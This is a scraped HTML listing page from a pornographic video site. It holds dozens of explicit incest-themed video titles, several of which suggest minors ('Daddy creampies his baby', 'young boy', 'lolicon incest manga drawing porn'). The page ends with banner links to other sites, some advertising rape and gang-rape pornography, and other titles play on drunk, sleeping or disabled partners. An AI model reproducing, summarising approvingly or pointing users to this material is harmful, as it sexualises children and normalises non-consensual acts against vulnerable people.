                                <img data-sg="e38d83b98b4788f1" src="/thumbs/521/16396906651254753521_0.jpg"/>
                                <span class="thumb-info">26:34</span>
                            </div>
                            <span class="thumb-desc">insext father daughter and her friend 01716 - porn hub family stokes - wife incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636894998130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg"/>
                                <span class="thumb-info">3:23</span>
                            </div>
                            <span class="thumb-desc">Mom son dad and daughter ALL FUCK</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732620920566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95e63d6f6" src="/thumbs/566/2705852732620920566_0.jpg"/>
                                <span class="thumb-info">10:54</span>
                            </div>
                            <span class="thumb-desc">Cuckold hubby films his wife with old man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640162577795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg"/>
                                <span class="thumb-info">14:15</span>
                            </div>
                            <span class="thumb-desc">Young daughter fucks. Watch full: bit.ly/WatchJAVV467</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638719287471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10831bc0af" src="/thumbs/471/3824942638719287471_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Mom Punishes Sister &amp; Makes Her Fuck Me- Paisley Bennett</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897647818589/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg"/>
                                <span class="thumb-info">15:00</span>
                            </div>
                            <span class="thumb-desc">Horny mother wakes up her young boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9838196686473252699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88884bc2e7a9cf5b" src="/thumbs/699/9838196686473252699_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                            <span class="thumb-desc">Daddy creampies his baby.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733337578214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                            <span class="thumb-desc">Tunisian mom helping virgin teen daughter removing hair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16125136604475263564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfc7fe4ea0658a4c" src="/thumbs/564/16125136604475263564_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">incest porn is amateur and homemade for your enjoyment.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894999746482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751351bd7b2" src="/thumbs/482/1892856894999746482_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                            <span class="thumb-desc">CHINESE DADDY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638409231265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                            <span class="thumb-desc">Mom Cares for Tipsy Son Parts 1-4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732285762050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a69ba02" src="/thumbs/50/2705852732285762050_0.jpg"/>
                                <span class="thumb-info">20:35</span>
                            </div>
                            <span class="thumb-desc">Dad and not his daughter fuck in the Kitchen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734054323099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                            <span class="thumb-desc">Hairy pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637050464484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fa388e4" src="/thumbs/484/3824942637050464484_0.jpg"/>
                                <span class="thumb-info">20:21</span>
                            </div>
                            <span class="thumb-desc">Hot russian mom &amp; son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15909299958102543882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dcc9300553d6ce0a" src="/thumbs/882/15909299958102543882_0.jpg"/>
                                <span class="thumb-info">28:58</span>
                            </div>
                            <span class="thumb-desc">insext italian mother daughter gangbang part 23 01009 - family therapy porn hub - porn family secret beegcom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636596208295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10049022a7" src="/thumbs/295/3824942636596208295_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                            <span class="thumb-desc">Mother wants my dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545400659933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25134e6bfdd" src="/thumbs/933/1426482545400659933_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Teen hd red head anal Let me give you a lap dance and showcase you that</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14927128451722156373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cf27d03d51869955" src="/thumbs/373/14927128451722156373_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                            <span class="thumb-desc">incest sex can be dirty, rough, and oh so hot.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14322164769458040106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6c28cf9ca292d2a" src="/thumbs/106/14322164769458040106_0.jpg"/>
                                <span class="thumb-info">22:04</span>
                            </div>
                            <span class="thumb-desc">insext dad and daughter on webcam 01486 - download family porn video - family therapy porn vodeos</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15212659492775520463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d31e393563dbe8cf" src="/thumbs/463/15212659492775520463_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">coronavirus big ass big tits teen stepsister layla love lets young stepbrother fuck her during quarantine pov</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639633338560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg"/>
                                <span class="thumb-info">20:10</span>
                            </div>
                            <span class="thumb-desc">bathtime with my mother - MOTHERYES.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732057237976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93ccab9d8" src="/thumbs/976/2705852732057237976_0.jpg"/>
                                <span class="thumb-info">12:19</span>
                            </div>
                            <span class="thumb-desc">Dad Catches Daughter Making Out with Girl Friend and Fucks T</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637250995085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg"/>
                                <span class="thumb-info">16:19</span>
                            </div>
                            <span class="thumb-desc">Dad inserts his dark cock inside DAUGHTER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732991344256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                            <span class="thumb-desc">What Mother Wants Mother Gets !</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731055204708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg"/>
                                <span class="thumb-info">23:14</span>
                            </div>
                            <span class="thumb-desc">Real mother and daughter on webcam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636591515935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100448891f" src="/thumbs/935/3824942636591515935_0.jpg"/>
                                <span class="thumb-info">15:26</span>
                            </div>
                            <span class="thumb-desc">Milf Mom tells Son its TIME to FUCK HER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15141637428930602745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d221e7048d2ae6f9" src="/thumbs/745/15141637428930602745_0.jpg"/>
                                <span class="thumb-info">3:16</span>
                            </div>
                            <span class="thumb-desc">amateur father daughter record</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12499631353672847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c685936a8b48f" src="/thumbs/847/12499631353672847_0.jpg"/>
                                <span class="thumb-info">9:30</span>
                            </div>
                            <span class="thumb-desc">Family hussy sex at home in Milan between sluts impatient for a factual cock of genuine men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637894402432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f10180" src="/thumbs/432/3824942637894402432_0.jpg"/>
                                <span class="thumb-info">17:01</span>
                            </div>
                            <span class="thumb-desc">Jovencita tetona le gusta recibir por su culo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735110409296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                            <span class="thumb-desc">My wifes mother is boozed and horny</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636679220762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                            <span class="thumb-desc">Master Film No.1805</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14680904093713409653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cbbd0c7d8f5da675" src="/thumbs/653/14680904093713409653_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">blonde nurse fucking an old man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733146152226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97db23d22" src="/thumbs/226/2705852733146152226_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                            <span class="thumb-desc">Your mom need it so much</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731139635298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906193862" src="/thumbs/298/2705852731139635298_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                            <span class="thumb-desc">Mom and Son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731707990634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927f9a26a" src="/thumbs/634/2705852731707990634_0.jpg"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                            <span class="thumb-desc">Huge ass mommy fucked by hubby&#039;s friends</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731590738433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb920fc8201" src="/thumbs/433/2705852731590738433_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                            <span class="thumb-desc">Mother, Daughter and a lucky Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735267145981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg"/>
                                <span class="thumb-info">1:12</span>
                            </div>
                            <span class="thumb-desc">Son Fuck Mom And Cums inside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16723623807154413677/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e8163f3f3eb4606d" src="/thumbs/677/16723623807154413677_0.jpg"/>
                                <span class="thumb-info">23:39</span>
                            </div>
                            <span class="thumb-desc">Sex Lessons From Daddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14167861204150223340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c49e5ab35c6981ec" src="/thumbs/340/14167861204150223340_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                            <span class="thumb-desc">insext sitting on my brothers face 01107 - family game sex story - mom and son incest missionary porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548251073999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251decc9dcf" src="/thumbs/999/1426482548251073999_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                            <span class="thumb-desc">Ms Paris and Her Taboo Tales Daddy Daughter Good Morning </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8774737963815386198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79c621b00259bc56" src="/thumbs/198/8774737963815386198_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                            <span class="thumb-desc">Fucked and Came Inside My Step Daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731476232202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a29480a" src="/thumbs/202/2705852731476232202_0.jpg"/>
                                <span class="thumb-info">20:00</span>
                            </div>
                            <span class="thumb-desc">Family Affairs!F70</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13792631622893216283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bf694562705ea21b" src="/thumbs/283/13792631622893216283_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Daddy wants to fuck and old vintage amateur first time Sleepy man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732447909132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95413e50c" src="/thumbs/132/2705852732447909132_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">Mature Mother gives Young black Boy Oral</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                            <span class="thumb-desc">mother son sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732948520084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb971ea9c94" src="/thumbs/84/2705852732948520084_0.jpg"/>
                                <span class="thumb-info">19:59</span>
                            </div>
                            <span class="thumb-desc">Granny boy 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2374264829865078598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20f315488acfaf46" src="/thumbs/598/2374264829865078598_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">big tits big ass hottest brunette gives incredibly hot handjob for ignoring handjobs to masturbate</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733443527580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98f6bd39c" src="/thumbs/580/2705852733443527580_0.jpg"/>
                                <span class="thumb-info">13:03</span>
                            </div>
                            <span class="thumb-desc">Cruel daughter in-law part 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                            <span class="thumb-desc">Lucky young boy lick milf pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6236552128451389848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1e3f8d2998" src="/thumbs/848/6236552128451389848_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731384058504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg"/>
                                <span class="thumb-info">18:14</span>
                            </div>
                            <span class="thumb-desc">Russian Family - 13</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13686445565637261164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdf005ba6187776c" src="/thumbs/164/13686445565637261164_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">russian incest is known for its taboo porn videos, showcasing real incestuous couples.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14735086058097810243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc7d8ab333bb1b43" src="/thumbs/243/14735086058097810243_0.jpg"/>
                                <span class="thumb-info">8:26</span>
                            </div>
                            <span class="thumb-desc">TeensLoveAnal - Step-dad fucks NOT daughter in the backside</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13302863920346072257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b89d4441039684c1" src="/thumbs/257/13302863920346072257_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">s. Gets Physical With Daddy When He Has a Fight With Mom - Lev Ivankov, Ryan Bones</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732831856642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg"/>
                                <span class="thumb-info">8:59</span>
                            </div>
                            <span class="thumb-desc">My drunken mother in law is hungry for my rod</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14921777966721024279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cf14ce0073a84117" src="/thumbs/279/14921777966721024279_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">anal, homemade and rough amateur incest porn is just a small taste of taboo sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13097201410625120449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5c29b4a800e28c1" src="/thumbs/449/13097201410625120449_0.jpg"/>
                                <span class="thumb-info">14:38</span>
                            </div>
                            <span class="thumb-desc">milf mother show step daughter how to fuck and cum</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638259115275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                <span class="thumb-info">8:36</span>
                            </div>
                            <span class="thumb-desc">Daddy videos teen brother and sister!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640672959771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f78e6d1b" src="/thumbs/771/3824942640672959771_0.jpg"/>
                                <span class="thumb-info">16:04</span>
                            </div>
                            <span class="thumb-desc">Mom&#039_s meaty pussy lips feel so good around your cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733618633387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb999dbbaab" src="/thumbs/387/2705852733618633387_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                            <span class="thumb-desc">Memories of my mother in law 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731448684092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg"/>
                                <span class="thumb-info">4:51</span>
                            </div>
                            <span class="thumb-desc">Mom always finish the job</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12923739673507340908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b35a58c29907226c" src="/thumbs/908/12923739673507340908_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                            <span class="thumb-desc">Brat Daughter To Suck and Fuck Dad</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734719912950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9db7febf6" src="/thumbs/950/2705852734719912950_0.jpg"/>
                                <span class="thumb-info">4:24</span>
                            </div>
                            <span class="thumb-desc">Indian old father in low fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731478132812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a46484c" src="/thumbs/812/2705852731478132812_0.jpg"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                            <span class="thumb-desc">Daughter watches Mom and her Teacher</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734657959856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg"/>
                                <span class="thumb-info">19:46</span>
                            </div>
                            <span class="thumb-desc">Cheater mom caught fucking daughter&#039;s teacher</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637026233334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e31cbf6" src="/thumbs/334/3824942637026233334_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                            <span class="thumb-desc">Gang bang mother i would like to fuck with dildo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734642743034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg"/>
                                <span class="thumb-info">4:10</span>
                            </div>
                            <span class="thumb-desc">Under table my mother-in-law</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547352730627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a940fc03" src="/thumbs/627/1426482547352730627_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Teen fucked hard and facial bra sex xxx Bring Your ally s daughter to</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10870763093395421725/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96dcb5700b42ba1d" src="/thumbs/725/10870763093395421725_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                            <span class="thumb-desc">My married sister and I in her bedroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12803757418967696940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1b015890bd7862c" src="/thumbs/940/12803757418967696940_0.jpg"/>
                                <span class="thumb-info">36:03</span>
                            </div>
                            <span class="thumb-desc">insext french hooker and her father part 12 00938 - first times family porn - lolicon incest manga drawing porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639027680100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                            <span class="thumb-desc">Handicap teen fucked by older  couple</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640454018209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                            <span class="thumb-desc">76 year old mother in law,nice tits</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732001156779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg"/>
                                <span class="thumb-info">18:57</span>
                            </div>
                            <span class="thumb-desc">Futanari mother and NOT her daughter</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://pornfamilytaboo.com/" data-ct="1399090553" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1399090553.jpg" alt="porn family taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.v1550224920" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
